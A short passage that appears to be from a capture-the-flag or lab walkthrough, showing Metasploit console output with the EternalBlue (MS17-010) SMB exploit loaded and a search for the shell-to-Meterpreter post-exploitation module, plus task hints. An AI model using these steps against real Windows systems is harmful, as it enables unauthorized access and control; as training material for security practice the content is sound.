 msf exploit(windows/smb/ms17_010_eternalblue) > search shell_to_meterpreter
Matching Modules
================
Set the required option, you may need to list all of the sessions to find your target here.
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/manage/shell_to_meterpreter . normal No Shell to Meterpreter Upgrade
Run! If this doesn't work, try completing the exploit from the previous task once more.
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpreter